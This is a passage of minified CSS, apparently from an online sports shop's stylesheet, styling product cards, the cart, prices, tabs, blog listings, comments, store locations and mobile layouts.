}.product-item .category {position: absolute;top: 25px;left: 25px;font-weight: 500;z-index: 1;background-color: #ed1c24;padding: 2px 10px 1px;border-radius: 2px;color: #fff }.product-item .special-offer ul {list-style: square;margin-left: 15px;margin-right: 10px;font-size: 11.8px;padding: 0 }.product-item .special-offer {display: block;margin-top: 5px }.popular-product-list2 .main-product {background-color: #fff }.popular-product-list2 .main-product .product-item {max-height: unset;height: 100% }.overlay {display: none }.round-icon {border-radius: 50%;background-color: hsla(0,0%,100%,.1);box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;font-size: 18px;cursor: pointer;color: #fff }.round-icon:hover {text-decoration: unset;color: #fff }ul.tabs {margin: 0;padding: 0;list-style: none;width: 100%;background-color: #f7f7f7;display: flex;border-bottom: 1px solid #e6e6e6 }ul.tabs li {background: 0 0;color: #888;display: inline-block;padding: 0;cursor: pointer;height: 50px;font-size: 1rem;text-transform: uppercase;width: 33.33333%;font-weight: 500;text-align: center;line-height: 50px }ul.tabs li + li {border-left: 1px solid #e6e6e6 }ul.tabs li.current {background: #dd0202;color: #fff;overflow: hidden }.tab-content {display: none }.tab-content.current {display: inherit }.home-logos {border-left: 1px solid #e6e6e6;border-top: 1px solid #e6e6e6 }.home-logos .container {background-color: #fff }.home-logos .item {min-height: 100px;display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6 }.home-logos .item img {max-height: 80px;max-width: 100% }.collection-partner-logo .item {display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;padding: 5px 0 }.collection-partner-logo .item a:not(.text-blue) {color: #001489 !important }.collection-partner-logo .item img {max-height: 60px;max-width: 100%;display: block;margin: 0 auto }.collection-sort {position: relative;bottom: -10px }.subcribers {background-image: url(/content/frontend/assets/images/subcriber-bg.jpg);background-size: cover;background-repeat: no-repeat;padding: 80px 0 30px;background-position: 50% }.subcribers .h3 {text-transform: uppercase;margin-bottom: 25px }.subcribers p {line-height: 1.5rem }.subcribers .form-control {background-color: #fff;box-shadow: 0 5px 40px 0 rgba(0,0,0,.1);border: 0;padding: 1.5rem 2rem;border-radius: 1.5rem;position: relative }.subcribers .input-group-append {position: absolute;top: .85rem;right: 2rem;font-size: 1.25rem;z-index: 11 }.subcribers .input-group-append i {color: #2344e8 !important }.cart .item {padding: 15px 0;border-bottom: 1px solid #e6e6e6 }.cart .item, .cart .item .sub-head {color: #888 }.cart .item .minus, .cart .item .plus {position: absolute;color: #888;cursor: pointer;top: 11px;font-size: .75rem }.cart .item .minus {left: 12px }.cart .item .plus {right: 15px }.cart .item input, .cart .item select {padding: 0 30px;border: 1px solid #e6e6e6;height: 40px;text-align: center;font-weight: 700;outline: 0 }.cart .item .price-total {color: #2344e8;font-weight: 700 }.cart .item .price {min-width: 75px }.cart .item .w-40 {color: #111;width: 100px;text-align: right }.cart .item img {max-width: 110px }.cart .item .info input, .cart .item .info select {width: 100%;text-align: left;font-weight: 500 }.cart .btn-step {font-weight: 700;font-size: .75rem;margin: 1rem auto }.cart .btn-step i {color: #2344e8 }.cart .qty input {width: 90px }.cart .qty .input-search-order {border-radius: 20px }.cart .check {padding: 5px 0 }.cart .cart-done {margin-top: 25px;}.icon-action {width: 50px;height: 50px;border: 1px solid #e6e6e6;border-radius: 50%;display: flex;justify-content: center;align-items: center;cursor: pointer }.icon-action i {color: #111 }.catalog-feature .ads-banner {background-position: 100% 100%;border-bottom: 0 }.catalog-list .cate-head {height: 74px;border-bottom: 1px solid #e6e6e6 }.catalog-list .cate-head .reload {width: 74px;height: 74px;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;justify-content: center }.catalog-list i {cursor: pointer }.catalog-list .w-h-74 {width: 74px;height: 74px;display: flex;justify-content: center;align-items: center }.catalog-list .h-74 {height: 74px }.catalog-list .filter-right span {font-size: .75rem }.catalog-list .list-group-item {border: 0;padding: .75rem 0 }.catalog-list .product-item {overflow: unset }.catalog-list .product-item .overlay {color: #111;box-shadow: 0 5px 40px 0 rgba(29,52,166,.55) }.catalog-list .product-item .round-icon {color: #fff }.catalog-list .product-item .item {padding-bottom: 1rem;overflow: hidden }.catalog-list .product-item .item img {max-width: 99.8% }.catalog-list .product-item .badge {color: #fff }.catalog-list .pager {font-weight: 700;border-left: 1px solid #e6e6e6 }.catalog-list .pager a {color: #111;text-decoration: unset;width: 100%;text-align: center;vertical-align: middle;line-height: 74px }.catalog-list .pager a:hover {color: #fff }.catalog-list .pager:last-child {border-right: 1px solid #e6e6e6 }.catalog-list .pager:last-child:hover {border-right: 1px solid #001489 }.catalog-list .pager:hover {background-color: #001489;box-shadow: 0 5px 20px 0 rgba(58,84,214,.55);color: #fff;border-left: 1px solid #001489 }.catalog-list .pager:hover a {color: #fff }.cate-body a, .cate-body span {font-size: .75rem;text-decoration: unset;color: inherit }.cate-body .badge-pill {color: #888 }.cat-head .dropdown:hover .dropdown-menu {display: block }.cat-head .dropdown .dropdown-menu {right: 0;left: unset;margin: 0;border: unset;background-color: #ffea29;box-shadow: 0 5px 20px 0 rgba(218,255,0,.55) }.cat-head .dropdown li {padding: 0 15px }.cat-title h2 {margin: 0;font-size: 1.355rem }.catalog-list .sortby {margin: 0;border: unset;box-shadow: 0 5px 20px 0 rgba(0,0,0,.4) }.catalog-list .sortby li {padding: 0 15px }section.content img {max-width: 100% }section.content .card-header {position: relative }section.content .card-header i {position: absolute;right: 8px;top: 3px }section.content .card-header h3 {font-size: 16px;margin: 0 }section.content .card-block ul {padding-left: 20px;margin-top: 15px }section.content .card-block ul li {padding: 5px 0 }section.content .card {border-bottom: 0 }section.content .card:last-child {border: 1px solid rgba(0,0,0,.125) }section.content .no-gutters > .item {display: flex }section.content .no-gutters > .item > div {padding: 0 }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: flex !important }section.content .multi-item-carousel .item > div, section.content .slider-ads .item > div {padding: 0 }.content-page img {height: auto }.product {min-height: 657px;padding-top: 65px }.product .zoom-section {display: flex;flex: 1 }.product .zoom-small-image {flex: 11 }.product .zoom-desc {flex: 1 }.product .zoom-desc a {max-width: 60px;max-height: 60px;position: relative;display: inline-block }.product .cloud-zoom-gallery.active:after {background-color: #feb312;content: "";position: absolute;bottom: 0;left: 0;right: 0;height: 2px }.product .category {color: #2344e8;font-size: .75rem;font-weight: 500 }.short-video {display: inline-block;cursor: pointer;margin: 0 5px;border: 1px solid #e6e6e6 }.short-video img {max-width: 65px !important }.product .checked {color: #feb312 }.product .thumb-slide {padding-top: 10px;text-align: center }.product .thumb-slide ul {display: inline-block }.product .thumb-slide ul li {display: inline-block;margin: 0 5px;border: 1px solid #e6e6e6 }.product .thumb-slide ul li.active, .product .thumb-slide ul li:hover {border: 1px solid #feb312 }.product .thumb-slide ul li img {max-width: 65px }.product .slide-item img {max-width: 65px;position: relative;display: inline-block;border: 1px solid #e6e6e6 }.product .slide-item li {margin: 5px 0 }.product .slide-item li.active, .product .slide-item li:hover img {border: 1px solid #feb312 }.product .policies {display: block;clear: both;}.product .policies .policy-item {padding: 5px 0 5px 5px;display: inline-block;width: 50%;border: 1px solid #eee;}.product .policies .policy-item a {color: #282800;text-decoration: none;text-transform: uppercase;font-size: 12px;padding: 0 4px;font-weight: 700;}.product .policies .policy-item a img {margin-right: 3px }.product .color-item {margin-right: 5px }.product .color-item img {height: 32px;border: 1px solid #e6e6e6 }.product .color-item.active img, .product .color-item:hover img {border: 1px solid #feb312 }.product .size-list a {font-weight: 700;font-style: normal;display: inline-block;padding: 3px;margin-right: 5px;width: 36px;height: 28px;text-align: center;text-decoration: none;background: #3a2150;color: #fff;opacity: 1;border: 1px solid #000 }.product .size-list a.active {background-color: #feb312 }.product .product-offer ul, .product .product-shipping-fee ul {border: 1px solid #f1f1f1;padding: 5px 0 5px 25px;margin-bottom: 0;list-style: none }.product-offer ul li {position: relative }.product-offer ul li:before {content: "\f058";position: absolute;left: -20px;top: -1px;color: #3fb846;font-family: Font Awesome\ 5 Free;font-size: 13px;font-weight: 900 }.promotion-more {background: #f6f6f6;padding: 6px 10px;border: 1px solid #f1f1f1;border-bottom: none;font-size: 14px;text-transform: uppercase }.product .btn-action {display: inline-block;width: 49% }.product .addToCart, .area-combo .addComboToCart {background: #d60c0c;border: 1px solid #d60c0c }.product .addToCart, .area-combo .addComboToCart, .product .toStores {display: inline-block;width: 100%;text-decoration: none;text-align: center;text-transform: uppercase;color: #fff;padding: 5px 8px;font-size: 15px;position: relative;font-weight: 700 }.product .toStores {background: #001489;border: 1px solid #001489 }.product .addToCart, .area-combo .addComboToCart, .product .toStores {margin: 10px 0 }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {margin-top: 5px;margin-bottom: 5px;display: block;text-transform: none;font-size: 11px;font-weight: 400 }.product .product-price .price-sale {color: #ed1c24;font-weight: 700;font-size: 20px }.product .product-price .price-original {margin-left: 15px;font-size: 14px;text-decoration: line-through;color: #888 }.product .product-price .price-discount {margin-left: 15px;font-weight: 700;background-color: #222;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.product .product-price .ratings {float: right }.product .product-price .ratings .rating i {font-size: 12px }.product .product-price .ratings .rating .fa-star {color: #fc0 }.product .product-price .ratings .rating-links a {color: #333 }.product .label-status {color: #d0021b;text-transform: uppercase;font-weight: 700;font-size: 22px;line-height: 1.3em;margin: 15px 0 5px;background: #f7f7f7;padding: 5px 10px }.product .cross-up-sell {display: block;overflow: hidden;border: 1px solid #d60c0c;position: relative;background: #fff;padding-bottom: 5px;margin: 8px 0 5px }.product .cross-up-sell strong {display: block;overflow: hidden;font-size: 14px;color: #fff;padding: 6px 10px;text-transform: uppercase;background: #d60c0c;border-bottom: 1px solid #ddd;font-weight: 400 }.product .cross-up-sell span {display: block;overflow: hidden;font-size: 12px;color: #333;padding: 5px 10px 0 }.product .cross-up-sell span:before {content: "\f00c";font-family: Font Awesome\ 5 Free;font-size: 12px;padding-right: 5px;font-weight: 900 }.leave-rating, .leave-rating-title {float: left }.leave-rating-title {margin-right: 10px;font-weight: 500;font-size: 14px;color: #666;position: relative;top: -3px }.leave-rating input[type=radio] {display: none }.leave-rating label {font-size: 14px;float: right;letter-spacing: 4px;color: #facc39;cursor: pointer;transition: .3s }.leave-rating label.selected:before, .leave-rating label:hover:before {font-weight: 900 }.leave-rating input[type=radio]:checked ~ label:before, .leave-rating label:hover ~ label:before, .leave-rating:hover input[type=radio]:checked ~ label:before {font-weight: 900 !important }tbody.tab-pane {display: none }tbody.tab-pane.in {opacity: 1 }tbody.active {display: table-row-group }.hidden-tabs {display: none }.social-info {color: #fff }.social-info .container {background-color: #fff }.social-info .tw-color {background-color: #49b8f1 }.social-info .fb-color {background-color: #2941b9 }.social-info .yt-color {background-color: red }.social-info .item {padding: 50px 0 20px }.social-info .item h2, .social-info .item h3 {font-size: 48px;}.social-info .item i {font-size: 1.25rem }.social-info .item a {color: #fff;text-decoration: unset }.store-map ul {color: #000;display: flex;flex-wrap: wrap;padding: 0;}.store-map ul .item-map {display: flex;margin-top: 30px;width: 50% }.store-map ul .item-map .left-img {flex: 0 0 35%;padding-right: 30px }.store-map ul .item-map .right-content .title {font-size: 22px;font-weight: 700;margin-bottom: 10px }.store-map ul .item-map .right-content .address, .store-map ul .item-map .right-content .phone, .store-map ul .item-map .right-content .time {margin-bottom: 5px;margin-right: 15px;}.store-intro .title-storeIntro {line-height: 34px;text-align: center;text-transform: uppercase;display: block;margin-top: 10px }.store-intro img {width: 100% }.store-gallery img {max-height: 100%;width: 100%;margin-bottom: 10px }.utilities-box {background: #ededed;padding: 15px 15px 25px;margin-top: 10px }.utilities-box h2 {font-weight: 700;text-align: center;padding-bottom: 7px }.utilities-box ul {display: flex;flex-wrap: wrap;padding: 0 }.utilities-box li {display: flex;width: 33.333333%;background: #fff;border: 2px solid #ededed }.utilities-box li .icon {display: flex;align-items: center;justify-content: center;flex-direction: column;width: 70px }.utilities-box li .content {padding: 15px 10px 15px 0 }.utilities-box li .h5 {font-size: 17px;font-weight: 700;padding: 0;margin: 0 }.utilities-box li span {font-size: 13px }.blogs img {max-width: 100%;max-height: 220px }.blogs .blog-item, .blogs img {transition: all .2s ease-in-out }.blogs .blog-item {padding-top: 15px;padding-bottom: 30px;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;text-align: center;position: relative;overflow: hidden }.blogs .blog-item:nth-child(3n) {border-right: 0 }.blogs .blog-item .item {position: relative;min-height: 280px }.blogs .content {transition: all .2s ease-in-out }.blogs .category {text-transform: uppercase;font-size: 12px;color: #fff;border-radius: 2px;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);min-width: 90px;height: 25px;line-height: 25px;position: relative;top: -13px;margin: auto;padding: 0 15px;display: inline-block }.blogs .title a {color: #111;font-size: 20px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.blogs .title a:hover {color: #001489 }.blogs .info {display: flex;justify-content: space-around;align-items: center;font-size: 12px;color: #888;position: absolute;width: 100%;left: 0;right: 0;bottom: 0;height: 40px;margin: auto;background-color: #fff }.blogs .sumary {color: #888;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.y-dropdown, .y-dropdown .dropdown-toggle {width: 100%;height: 100%;display: flex;align-items: center }.y-dropdown .dropdown-toggle {text-transform: uppercase;font-weight: 700;position: relative;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.y-dropdown .dropdown-toggle:after {position: absolute;right: 0;top: calc(50% - 3px) }.y-dropdown .dropdown-menu {width: 100%;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);background-clip: unset }.blog-detail img {width: 100%;max-width: 100%;height: auto }.blog-detail .b-banner {position: relative;width: 100%;display: flex;align-items: center;justify-content: center }.blog-detail .b-banner .b-title {position: absolute;bottom: 50px;width: 70%;margin: auto }.blog-detail .b-banner h2 {font-size: 48px;max-width: 60%;color: #fff }.blog-detail .b-banner .info {position: absolute;right: 0;text-align: right;bottom: 10px;color: #fff;font-size: 12px;display: flex;flex-direction: column }.blog-detail .bg-gradient {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: linear-gradient(180deg,transparent,rgba(0,0,0,.75)) }.blog-detail .tags-badge {margin-right: 10px }.blog-detail .b-tags strong {line-height: 30px;margin-right: 40px }.blog-detail .btn-loadmore {padding: 1rem 0;margin: auto;border-bottom: 1px solid #e6e6e6 }.b-related, .blog-detail .btn-loadmore {border-top: 1px solid #e6e6e6 }.category-badge {text-transform: uppercase;font-size: 12px;color: #fff;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);height: 25px;line-height: 25px;margin-bottom: 30px;padding: 1px 15px;display: inline-block }.category-badge, .tags-badge {border-radius: 2px;text-align: center }.tags-badge {background-color: #ededed;width: 75px;height: 30px;color: #111;line-height: 30px }.comments .c-header {padding-bottom: 10px;border-bottom: 1px dotted #e6e6e6 }.comments .c-body .c-guest > * {display: inline-block;margin-right: 10px }.comments .checked {color: #feb312 }.comments .rating {margin-bottom: 10px }.comments .item {border-bottom: 1px dotted #e6e6e6;padding-top: 15px;padding-bottom: 10px }.comments .item .date {color: #888 }.comments .item .buyer {color: #2ba832;font-size: 11px }.comments .pager {font-weight: 700;display: inline-block }.comments .pager a {padding: 0 17px;height: 50px;font-size: 18px;display: flex;justify-content: center;align-items: center;color: #111 }.comments .pager .active, .comments .pager a:hover, .comments .pager.active {color: #2344e8 }.comments .pager .btn {border: 1px solid #e6e6e6 }.comments .c-paging {padding: 20px 0 }@media (min-width:768px) {.col-md-3.sidebar-gutter {padding-left: 15px }}@media (min-width:1800px) {.container {max-width: 1499px }}@media (max-width:767px) {.main .sport-category ul li + li {padding-left: 0px !important;}.main .sport-category ul li a {padding: 5px 9px !important;}header {box-shadow: unset;margin-bottom: 73px }header .head-sticky {flex-direction: column }header .head-l {width: 100%;border-bottom: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .logo {border: 0 }header .head-l .menu-box {width: auto;position: relative }header .head-c {margin: auto;padding: 0 5px;width: 100%;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header .head-r {position: fixed;bottom: 0;right: 0;left: 0;background-color: #001489;flex: 12;border-top: 1px solid hsla(0,0%,100%,.3);height: 55px }header .head-r .item {flex: 4 }header .head-r .item:first-child {border: 0 }.head-l {transition: all .5s ease-in-out }.head-l .menu-box {position: absolute;right: 0;border-right: 0;border-left: 1px solid hsla(0,0%,100%,.3);z-index: 1;padding: 0 15px;width: 135px }#main-menu {left: 0;right: 0;padding-top: 20px }#main-menu img {display: none }.main-menu-ul > li {padding-left: 15px;margin-top: 20px }.main-menu-ul > li:last-child {border: 0 }.main-menu-ul > li .main-menu-dropdown {margin-top: 5px }.main-menu-ul > li .main-menu-dropdown a {font-size: 10px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }.main-menu-ul > li > a {font-size: 14px }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 2px 0 }footer {padding-bottom: 75px }footer .social-links {text-align: left }footer .social-links li a {padding-right: 20px;padding-left: 0 }footer .footer-right {text-align: left !important;margin-top: 20px }.special {margin-bottom: 20px }.main-search .input-search input {padding: 0 15px;visibility: hidden }.main-search.active .input-search input {visibility: visible }.search-inline {padding-left: 10px;padding-right: 5px }.search-inline .input-search .menu-box {position: absolute;top: -3px;padding: 0 5px 0 0 }.search-inline .suggest-cate {width: 100%;max-width: 100% }.search-inline .suggest-cate a {font-size: 11px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: block !important }.cat-link {padding-left: 0 }.main .main-sb {display: flex;justify-content: space-between }.main .viewmore {margin-bottom: 15px;margin-left: 15px }ul.tabs li {font-size: 12px }.thanks-page .cart .qty input {width: 60px;padding: 0 10px }.blogs .content {top: 150px }.header-scroll .head-l {height: 0;overflow: hidden;}.main {overflow: hidden }.f-go-to {bottom: 60px !important;right: 22px !important }.product-gallery .slick-arrow {display: none !important }.product .policies .policy-item a {font-size: 10px }}.count-review {position: absolute;right: -5px;background-color: red;color: #fff;border-radius: 50%;top: 3px;font-size: 11px;font-weight: 700;min-width: 16px;text-align: center }@media (max-width:991px) {.space-mb-0 {margin-top: 0 }.space-mb-10 {margin-top: 10px }.space-mb-20 {margin-top: 20px }.space-mb-30 {margin-top: 30px }.space-mb-40 {margin-top: 40px }.space-mb-50 {margin-top: 50px }.space-mb-60 {margin-top: 60px }.space-mb-70 {margin-top: 70px }.space-mb-80 {margin-top: 80px }.space-mb-90 {margin-top: 90px }.space-mb-100 {margin-top: 100px }.banner .next-slider, .banner .prev-slider {display: none }.banner .container, .banner .slick-slide img {width: 100% }.banner .padding-tb {padding-bottom: 70px }.blog-detail .b-banner h2 {font-size: 24px }.blog-detail .b-banner .b-title {bottom: 10px;width: 91.66667% }.category-badge {margin-bottom: 10px }header .head-c {padding: 0 5px }header .menu-box-mb {flex-direction: column;padding: 0 10px 0 5px;justify-content: center }header .headings-font {font-size: 12px;white-space: nowrap }.search-inline {padding-left: 10px }.search-inline .input-search input {padding-right: 60px }}.countdown {text-transform: uppercase;margin-top: 20px }.countdown > div {display: inline-block }.countdown > div > span {display: block;text-align: center }.countdown-container {margin: 0 3px }.countdown-container .countdown-heading {font-size: 11px;margin: 3px;color: #666 }.countdown-container .countdown-value {background: #f53d2d;font-size: 35px;color: #fff;text-shadow: 2px 2px 2px rgba(0,0,0,.4);width: 60px;border-radius: 5px }.ui-autocomplete {z-index: 99999;max-height: 350px;overflow-y: auto;overflow-x: hidden;border-top: none }.ui-menu .ui-menu-item {background: #fff;padding: 8px 12px;font-size: 14px;border-bottom: 1px solid #eee }.ui-menu .ui-menu-item:last-child {border-bottom: none }.ui-menu .ui-menu-item:hover {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.ui-menu .ui-state-focus {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.cur-pointer {cursor: pointer }.btn-dealtoday {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 rgba(255,255,255,.1);transition: all .2s ease-in-out }.btn-dealtoday:hover {background-color: #fff }.ic-cart {position: relative }.ic-cart span.count {position: absolute;background-color: red;color: #fff;border-radius: 50%;right: 0;top: -10px;font-size: 13px;font-weight: 700;min-width: 19px;text-align: center }.ic-cart span.count.mobile {right: -10px;top: -7px }.cart .item .info input.error-msg, .cart .item .info select.error-msg, .error-msg {border: 1px solid red }.cart .item .select-variant select {width: 100%;padding: 0 0 0 5px }.cart .item .info select {background-image: linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none }.cart .item .info select:focus {background-image: linear-gradient(45deg,green 50%,transparent 50%),linear-gradient(135deg,transparent 50%,green 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 15px) 1em,calc(100% - 20px) 1em,calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;border-color: green;outline: 0 }select:-moz-focusring {color: transparent;text-shadow: 0 0 0 #000 }.cart .item img {width: 80% }.cart .btn-step i {color: #ffea29 }.cart .item .info label {line-height: 40px;margin-bottom: 0 }.ml-30 {margin-left: 30px }.btn-step * {cursor: pointer }header .w-165 {cursor: pointer }.main .main-gutter .list-item > div {border-left: none }.main .homepage-sport .sport-title:before {border-bottom: none;content: "";width: 0;height: 100%;position: absolute;right: 0;z-index: 9 }.cat-desciption {padding-top: 20px }.cat-content, .cat-content p {text-align: justify }.cat-head, .sub-cat {background: #ffea29;padding: 5px 0 }.cat-head a, .sub-cat a {color: #001489;font-weight: 700 }.cat-head .cat-title img {float: left;margin-right: 10px }.cat-head .dropdown, .sub-cat .dropdown {line-height: 35px;display: inline-block;position: relative;margin-left: 15px }.sub-cat .dropdown:first-child {text-transform: uppercase }.cat-info {padding: 10px 15px;border-bottom: 1px solid #eee }.cat-info img {float: left;margin-right: 10px }.cat-info h1, .cat-info h2 {display: inline-block;margin-bottom: 0 }.btn-loadmore {text-transform: uppercase }.btn-loadmore span {font-size: 1.65em;font-weight: 700;cursor: pointer;color: #2344e8 }.product {min-height: 557px;padding-top: 40px }.product-detail {background: #f9f9f9;padding-bottom: 30px }.product-detail h2 {background: linear-gradient(to top, #000, #000 13%, blue 50%, blue 87%);-webkit-background-clip: text;font-weight: 700;background-clip: text;}.product-detail .tab-content {display: block;width: 100% }.product-detail .nav-link {color: #001489;font-weight: 700;font-size: 16px;text-transform: uppercase;padding: .5rem .7rem;cursor: pointer }.product-detail .nav-pills .nav-link.active {color: #3853d8;background-color: #fff;border-bottom: 1px solid #3853d8 }.product-detail .product-feature {padding: 0 }.product-detail .product-feature ul {margin: 15px;padding: 0 }.product-detail .product-feature ul li {display: block;padding: 7px 0;border-bottom: 1px solid #e1e1e1;}.product-detail .product-feature ul li:last-of-type {border-bottom: none }.product-detail .product-feature ul li label {padding-left: 0;margin-bottom: 0;font-weight: 700 }.product-detail .product-feature ul li span {color: #0061d6;}.product-detail .product-feature ul li label span:nth-child(2) {padding-left: 5px;font-weight: 500 }.content-404 {padding: 0 0 60px 0 }.content-404 p {font-size: 16px }.content-404 h1 {font-size: 225px;letter-spacing: -40px;font-weight: 900 }.content-404 h1 > span {text-shadow: -5px 0 0 #fff }.catalog-feature ul.slick-dots, .category-slider ul.slick-dots {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;width: initial !important;margin: 10px !important }.catalog-feature ul.slick-dots li, .category-slider ul.slick-dots li {-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-flex: 0;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;-webkit-transition: opacity .6s ease;-o-transition: opacity .6s ease;transition: opacity .6s ease }.catalog-feature ul.slick-dots li button:before, .category-slider ul.slick-dots li button:before {content: none !important }.catalog-feature ul.slick-dots li.slick-active, .category-slider ul.slick-dots li.slick-active {opacity: 1 }.catalog-feature .slick-dotted.slick-slider {margin-bottom: 0 !important }.hire {border: 1px solid #ccc;margin-bottom: 20px }.title-hire {padding-top: 15px;padding-left: 15px;color: #a5f32c;text-transform: uppercase }.footer-hire {padding: 15px;width: 100% }.box-hire {padding: 15px;width: 100% }.box-hire label.d-block {display: block }.box-hire .invalid-file {float: right;margin-right: 10px;color: red;display: none }.box-hire input[type=radio] {margin-right: 10px;cursor: pointer }.box-hire .title-gender {margin-right: 20px;vertical-align: middle;cursor: pointer;font-weight: 400 }.box-hire input[type=file] {position: absolute;top: 0;right: 0;width: 100%;min-height: 100%;text-align: right;opacity: 0;outline: 0;background: #fff;cursor: inherit;display: block }.box-hire .btn-file {position: relative }.box-hire .avatar .file-input {text-align: center }.box-hire .file-preview-frame {margin-bottom: 15px }.box-hire .avatar .file-footer-caption {display: none }.box-hire .file-input .glyphicon {margin-right: 5px }.hide {display: none !important }.fileinput-remove {background-color: red;color: #fff }.fileinput-remove:hover {color: #fff }.btn-file, .fileinput-remove {padding: 6px 6px !important }.product-video iframe {width: 100% }.product-video.h-100per iframe {height: 100% }.product-gallery .zoom img:hover {cursor: zoom-in }.facebook-comments {width: 100% }.box-contact {padding: 40px 90px;text-align: center }.box-contact i {font-size: 30px;margin-bottom: 15px;color: #7e8fe7 }.box-contact-information {padding: 40px }.box-contact-information button {width: 100% }.comments .qtv {width: 85px;background: #f1c40f;border-radius: 2px;padding: 2px 5px;line-height: normal;border: 1px solid #f1c40f;font-size: 11px;color: #333;font-weight: 400;display: block;text-align: center;margin: 0 auto }.comments .item {border-bottom: none }.btn-focus-review {width: 100%;white-space: nowrap }.figure-img {margin-bottom: 20px;max-width: 100%;position: relative;padding: 0 }.figure-img .figure-caption {position: absolute;left: 0;right: 0;bottom: 0;line-height: 28px;text-align: center;display: block;color: #fff;font-style: italic;margin-bottom: 0;padding: 12px;text-align: center;background-color: rgba(0,0,0,.3) }.text-orange {color: #ff8917;font-weight: 800;padding-right: 5px }.text-orange:before {font-family: "themify";-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;content: "\e72e";padding-right: 5px }.text-blue, .text-blue a {color: #06c;font-weight: 800 }.menu-blog {width: 100px }.listreply {display: block;position: relative;margin: 10px 0 0 0;padding: 10px 15px 0 0;clear: both;font-size: 14px;color: #333;line-height: 24px;background: #f2f2f2;border: 1px solid #eee }@media(max-width:680px) {.listreply {padding: 10px 15px 0 12px }}.listreply .reply {display: block;font-size: 14px;color: #333;line-height: 22px;margin-bottom: 7px;padding-bottom: .5rem;padding-top: .5rem }.listreply .reply:not(:last-child) {border-bottom: 1px solid #dfdfdf }.listreply:after, .listreply:before {top: -20px;left: 18px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.listreply:before {border-color: rgba(238,238,238,0);border-bottom-color: #f2f2f2;border-width: 11px;margin-left: -11px;z-index: 1 }.listreply:after {border-color: rgba(255,255,255,0);border-bottom-color: #eee;border-width: 10px;margin-left: -10px }.avatar-comment {display: block;margin: auto;width: 30px;height: 30px;background: #ddd;text-align: center;color: #666;text-transform: uppercase;font-size: 15px;line-height: 30px;font-weight: 700;text-shadow: 1px 1px 0 rgba(255,255,255,.2);border-radius: 50%;margin-bottom: 5px }.product-content .color-dark {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.main .product-content .price, .product-item .color-red {font-size: 16px }.product-item .content .color-dark, .product-item .content .color-gray {font-weight: 700 }.color-eee {color: #eee !important }.transporter {border: 1px solid #e6e6e6;cursor: pointer;min-height: 60px }.transporter.tran-active {border: 2px solid #7cfc00 }#table-of-contents {background-color: #eee;font-size: 15px;text-align: left;text-decoration: none;z-index: 9999;width: 100%;color: #ffea29;margin: 15px 0;padding: 0;clear: both }.b-content #table-of-contents ul {list-style-type: none }#table-of-contents ul {padding: 15px 0;margin: 5px 20px }#table-of-contents li {white-space: normal;word-wrap: break-word;padding: 3px 0 }#table-of-contents li a {font-size: 14px;font-weight: 500;text-decoration: none;position: relative;padding-left: 12px }#table-of-contents li a:before {content: '';position: absolute;top: 50%;left: 0;margin-top: -3px;width: 6px;height: 6px;border-radius: 100%;background: #4db7fe }#table-of-contents li a:hover {text-decoration: none }#table-of-contents li.tag-h3 {padding-left: 15px }#table-of-contents li.tag-h4 {padding-left: 30px }#toc {color: #454545 }#toc:active {outline: 0 }#table-of-contents #toc-title {background: #001489;text-align: 